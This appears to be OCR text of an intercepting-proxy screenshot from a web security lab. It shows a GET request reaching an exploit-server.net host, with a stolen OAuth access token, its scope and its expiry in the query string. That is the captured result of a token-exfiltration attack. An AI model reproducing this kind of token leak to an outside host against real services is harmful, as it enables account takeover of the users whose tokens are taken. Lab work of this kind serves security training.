 Pretty Raw Hex \n
1 GET /?access_token=zMq7e0Av3bJ-j6QWwwPWwS9kyaIt7e-usNMeniKnbdb&
expires_in=3600&token_type=Bearer&scope=openid%20profile%20email
HTTP/2
2 Host: exploit-0ac500c0030538a5812f33c001d60054.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://exploit-0ac500c0030538a5812f33c001d60054.exploit-server.net/ex
ploit
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14